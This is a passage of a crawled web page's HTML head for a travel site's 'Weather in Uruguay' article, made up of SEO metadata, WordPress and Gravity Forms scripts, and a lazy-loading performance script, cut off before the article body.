

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southamerica.travel/uruguay/travel-info/weather
body_size: 58023
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8"/>
<script type="lazyJs" >
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="lazyJs" src="https://cdn-cookieyes.com/client_data/98b8ad7725725179522dce08/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weather in Uruguay | SouthAmerica.travel</title>
	<meta name="description" content="The general climate and weather in Uruguay is subtropical and the landscape is completely devoid of mountains. People from around the world enjoy visiting Uruguay for its climate." />
	<link rel="canonical" href="https://www.southamerica.travel/uruguay/travel-info/weather" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weather in Uruguay" />
	<meta property="og:description" content="The general climate and weather in Uruguay is subtropical and the landscape is completely devoid of mountains. People from around the world enjoy visiting Uruguay for its climate." />
	<meta property="og:url" content="https://www.southamerica.travel/uruguay/travel-info/weather" />
	<meta property="og:site_name" content="SouthAmerica.travel" />
	<meta property="article:publisher" content="https://www.facebook.com/SouthAmericaDotTravel/" />
	<meta property="article:modified_time" content="2020-11-04T20:28:56+00:00" />
	<meta property="og:image" content="https://www.southamerica.travel/wp-content/uploads/2019/08/uruaguay-beach-lighthouse-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="789" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SouthAmTravel" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.southamerica.travel/uruguay/travel-info/weather","url":"https://www.southamerica.travel/uruguay/travel-info/weather","name":"Weather in Uruguay | SouthAmerica.travel","isPartOf":{"@id":"https://www.southamerica.travel/#website"},"primaryImageOfPage":{"@id":"https://www.southamerica.travel/uruguay/travel-info/weather#primaryimage"},"image":{"@id":"https://www.southamerica.travel/uruguay/travel-info/weather#primaryimage"},"thumbnailUrl":"https://www.southamerica.travel/wp-content/uploads/2019/08/uruaguay-beach-lighthouse-scaled.jpg","datePublished":"2019-10-25T18:37:15+00:00","dateModified":"2020-11-04T20:28:56+00:00","description":"The general climate and weather in Uruguay is subtropical and the landscape is completely devoid of mountains. People from around the world enjoy visiting Uruguay for its climate.","breadcrumb":{"@id":"https://www.southamerica.travel/uruguay/travel-info/weather#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.southamerica.travel/uruguay/travel-info/weather"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.southamerica.travel/uruguay/travel-info/weather#primaryimage","url":"https://www.southamerica.travel/wp-content/uploads/2019/08/uruaguay-beach-lighthouse-scaled.jpg","contentUrl":"https://www.southamerica.travel/wp-content/uploads/2019/08/uruaguay-beach-lighthouse-scaled.jpg","width":1920,"height":789,"caption":"Lighthouse on beach in Uruguay"},{"@type":"BreadcrumbList","@id":"https://www.southamerica.travel/uruguay/travel-info/weather#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Uruguay Travel Info","item":"https://www.southamerica.travel/uruguay/travel-info/"},{"@type":"ListItem","position":2,"name":"Uruguay Tours & Travel","item":"https://www.southamerica.travel/uruguay"},{"@type":"ListItem","position":3,"name":"Uruguay Travel Info","item":"https://www.southamerica.travel/uruguay/travel-info"},{"@type":"ListItem","position":4,"name":"Weather in Uruguay"}]},{"@type":"WebSite","@id":"https://www.southamerica.travel/#website","url":"https://www.southamerica.travel/","name":"SouthAmerica.travel","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.southamerica.travel/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//converter.dynamicconverter.com' />
<link rel='dns-prefetch' href='//smtpjs.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="lazyJs" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.southamerica.travel\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preconnect" href="https://cdn-cookieyes.com"><link rel="preconnect" href="https://pagead2.googlesyndication.com"><link rel="preconnect" href="https://js.sitesearch360.com"><link rel="preconnect" href="https://cdn.printfriendly.com"><link rel="preconnect" href="https://converter.dynamicconverter.com"><link rel="preconnect" href="https://smtpjs.com"><link rel="preconnect" href="https://www.google.com"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" as="style"  fetchpriority="high"><style id="w3-bg-load">p[data-bglz],p[data-bglz]::before,p[data-bglz]::after,div[data-bglz],div[data-bglz]::before,div[data-bglz]::after,section[data-bglz],section[data-bglz]::before,section[data-bglz]::after,iframelazy[data-bglz],iframe[data-bglz]{background-image:none !important;} video[data-class="LazyLoad"]{opacity: 0;} .w3-ratio-303x64{aspect-ratio:303/64} </style><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1,w3ExcludedJs = 0, w3Inp = 1,w3BlankImgUrl="https://www.southamerica.travel/wp-content/cache/w3-cache/blank.png",w3CallUrl="https://www.southamerica.travel/wp-admin/admin-ajax.php?action=w3Call&token=f6c43e568b825c73be5706f8874a8753",w3Call=1;var w3pageshow="";function scheduleTask(e,t,s=0){setTimeout(e,s)}!function(){let e=[];var t=EventTarget.prototype.addEventListener;e.click=[],e.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0;let s=document.querySelector("html"),i=new WeakMap;function a(t){!function e(t,s=0){return!!hasClickHandler(t)||s<3&&!["HTML","BODY"].includes(t.parentNode.tagName)&&e(t.parentNode,++s)}(t.target)&&("A"!=t.target.tagName||0==t.target.href.indexOf("#")||0==t.target.href.indexOf("javascript"))&&(t.preventDefault(),console.log("click",t.target),e.click.push(t.target))}window.hasClickHandler=e=>!!i.get(e)?.click?.size,"onpageshow"in window&&(window.onpageshow=function(e){w3pageshow=e}),EventTarget.prototype.addEventListener=function(e,s,a){if(["w3-DOMContentLoaded","w3-load"].includes(e))return t.call(this,e,s,"object"==typeof a?{...a,once:!0}:{once:!0});if(["click","touchstart"].includes(e)){let r=i.get(this);return r||(r={},i.set(this,r)),(r[e]||=new Set).add(s),t.call(this,e,s,a)}return"scroll"===e?t.call(this,e,s,"object"==typeof a?{...a,passive:!0}:!0===a?{passive:!0,capture:!0}:{passive:!0}):t.call(this,e,s,a)},s.addEventListener("click",a),window.addEventListener("w3-load",function t(){return -1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",a),setTimeout(function(){(function t(s,i){if(i>3)return;let a=e[s];for(let r=0;r<a.length;r++){let n=a[r];if(!window.w3Html.eventEcr.includes(n)&&void 0!==n.click)return window.w3Html.eventEcr.push(n),n.click();if(!window.w3Html.eventEcr.includes(n)&&void 0===n.click&&!["HTML","BODY"].includes(n.parentNode.tagName))return e[s]=[],e[s].push(n.parentNode),t(s,i+1)}})("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"]),this.htmlElement=document.getElementsByTagName("html")[0]}userEventsAdd(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.addEventListener(t[s],e.userEventListener,e.eventOptions)}userEventsRemove(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.removeEventListener(t[s],e.userEventListener,e.eventOptions)}async triggerListener(e){this.userEventsRemove(this),scheduleTask(()=>this.callEvents(),10,10)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?this.scriptsLoadFire||document.addEventListener("DOMContentLoaded",this.loadResources.bind(this)):this.scriptsLoadFire||this.loadResources()}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){scheduleTask(()=>{1==window.w3Html["css-preloaded"]?this.loadStyles(this.w3Styles):this.loadStylesPreloaded()},10,10)}async loadResources(){this.loadStyleResources(),this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),await this.preloadScripts(this.w3Scripts.normal),await this.preloadScripts(this.w3Scripts.defer),await this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(e){e.lazyScriptsLoadFired&&(await e.loadScripts(e.w3Scripts.lazy),e.addHtmlClass("jsload"),clearInterval(e.lazyTrigger))}addHtmlClass(e){this.htmlElement.classList.add(e),window.w3Html.class+=" "+e}registerScripts(){let e=document.querySelectorAll("script[type=lazyJs]"),t=document.querySelectorAll("script[type=lazyExJs]");for(let s=0;s<e.length;s++){let i=e[s];i.hasAttribute("src")?i.hasAttribute("async")&&!1!==i.async?this.w3Scripts.async.push(i):i.hasAttribute("defer")&&!1!==i.defer||"module"===i.getAttribute("data-w3-type")?this.w3Scripts.defer.push(i):this.w3Scripts.normal.push(i):this.w3Scripts.normal.push(i)}for(let a=0;a<t.length;a++)this.w3Scripts.lazy.push(t[a])}registerStyles(){let e=document.querySelectorAll("link[data-href]");for(let t=0;t<e.length;t++)this.w3Styles.push(e[t])}async executeScript(e){return new Promise(t=>{let s=document.createElement("script"),i=e.attributes;for(let a=0;a<i.length;a++){let r=i[a],n=r.nodeName;"type"!==n&&"data-cfasync"!=n&&("data-w3-type"===n&&(n="type"),(-1!=n.indexOf("data-")||-1==n.indexOf("data-")&&this.validScriptAttributes.has(n))&&s.setAttribute(n,r.nodeValue))}if(e.hasAttribute("src")){s.removeAttribute("defer"),s.setAttribute("async","async");let l=s.getAttribute("type");"text/javascript"!=l&&"application/javascript"!=l&&"module"!=l&&s.setAttribute("type","text/javascript"),e.hasAttribute("nomodule")&&s.removeAttribute("type"),s.onload=()=>{s.loaded=!0,t()},s.onerror=()=>{s.loaded=!0,t()}}else s.text=e.text,t();requestAnimationFrame(()=>{if(null!==e.parentNode)try{e.parentNode.replaceChild(s,e),e.hasAttribute("nomodule")&&t()}catch(i){console.error("error",i),t()}else document.head.appendChild(s)})})}async executeStyles(e){requestAnimationFrame(()=>{e.href=e.dataset.href,e.removeAttribute("data-href"),e.rel="stylesheet"})}async loadScripts(e){let t=e.shift();return t?(await this.executeScript(t),this.loadScripts(e)):Promise.resolve()}async loadStyles(e){let t=e.shift();return t?(this.executeStyles(t),this.loadStyles(e)):"loaded"}async loadFonts(e){let t=document.createDocumentFragment();for(let s=0;s<e.length;s++){let i=e[s],a=document.createElement("link");a.href=i,a.rel="stylesheet",t.appendChild(a)}document.head.appendChild(t)}preloadScripts(e){let t=document.createDocumentFragment(),s=0,i=this;for(let a=0;a<e.length;a++){let r=e[a],n=r.getAttribute("src"),l=r.getAttribute("data-href"),d=r.getAttribute("data-w3-type");if(n){let o=document.createElement("link");o.href=n,o.rel="module"==d?"modulepreload":"preload",o.as="script",t.appendChild(o)}else if(l){let c=document.createElement("link");c.href=l,c.rel="preload",c.as="style",s++,e.length==s&&(c.dataset.last=1),t.appendChild(c),c.onload=function(){fetch(this.href,{mode:"no-cors"}).then(e=>e.blob()).then(()=>i.updateCssLoader()).catch(()=>i.updateCssLoader())},c.onerror=function(){i.updateCssLoader()}}}document.head.appendChild(t)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let e={};function t(t,s){let i=Object.getOwnPropertyDescriptor(t,"addEventListener");(void 0==i||i.writable)&&(!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"w3-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s))}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(i){e["w3"+t]=s=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}bindFunc(e,t,s){if(-1==window.w3Html.class.indexOf("w3_js")){scheduleTask(()=>this.bindFunc(e,t,s),50,50);return}e.bind(t)(s)}holdJquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){if(void 0!==t)return e.scriptsLoadFired?e.domReadyFired?e.bindFunc(t,document,s):document.addEventListener("w3-DOMContentLoaded",()=>e.bindFunc(t,document,s)):document.addEventListener("DOMContentLoaded",()=>t.bind(document)(s)),s(document)};let i=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return i.apply(this,arguments),this;if("string"!=typeof arguments[1])return e.bindFunc(arguments[1],document,s)}if(this[0]===window){function t(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load")?"w3-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async executeDomcontentloaded(e){e||(this.domReadyFired=!0,document.w3readyState=document.readyState),await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(e){if(!e&&-1==window.w3Html.class.indexOf("w3_js"))return scheduleTask(()=>this.executeWindowLoad(),10,10);!0==this.domReadyFired&&(document.w3readyState=document.readyState),await this.repaintFrame(),scheduleTask(()=>window.dispatchEvent(new Event("w3-load")),100,100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame();for(let t=0;t<this.allJQueries.length;t++)this.allJQueries[t](window).trigger("w3-jquery-load");window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){let e=new Map,t=new Map,s=null,i=function(s){if(!s||!t.has(s))return;let i=t.get(s);if(0===i.length)return;let a=i.join("");t.set(s,[]);let r=document.createRange(),n=s.parentElement,l=e.get(s);void 0===l&&(l=s.nextSibling,e.set(s,l));let d=document.createDocumentFragment();r.setStart(d,0),d.appendChild(r.createContextualFragment(a)),n.insertBefore(d,l)},a=function(e,a=!1){a&&(e+="\n");let r=document.currentScript;r||console.error("unable to document.write this: "+e),t.has(r)||t.set(r,[]),t.get(r).push(e),s&&clearTimeout(s),s=setTimeout(()=>{i(r),s=null},0)};document.write=function(e){a(e,!1)},document.writeln=function(e){a(e,!0)}}async repaintFrame(){return new Promise(e=>requestAnimationFrame(e))}async execBeforeW3Load(){await this.executeDomcontentloaded(1),await this.executeWindowLoad(1)}static execute(){let e=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);if(window.addEventListener("DOMContentLoaded",()=>{e.execBeforeW3Load()}),e.holdJquery(e),e.holdEventListeners(),document.w3readyState="loading",e.userEventsAdd(e),window.location.href.indexOf("w3=1")>-1||window.location.href.indexOf("w3%3D1")>-1)return window.addEventListener("load",()=>{scheduleTask(()=>{let t=new Image;t.src=w3BlankImgUrl,document.body.appendChild(t),e.triggerListener()},1e3,1e3)});if(!e.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState)return scheduleTask(()=>e.triggerListener(),100,100);let t=setInterval(function e(s){if(null!=document.body){let i=document.body.getBoundingClientRect();i.top<-30&&scheduleTask(()=>s.triggerListener(),100,100),clearInterval(t)}},500,e)}}w3LoadScripts.execute();</script><link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" rel='stylesheet' id='wp-block-library-css' 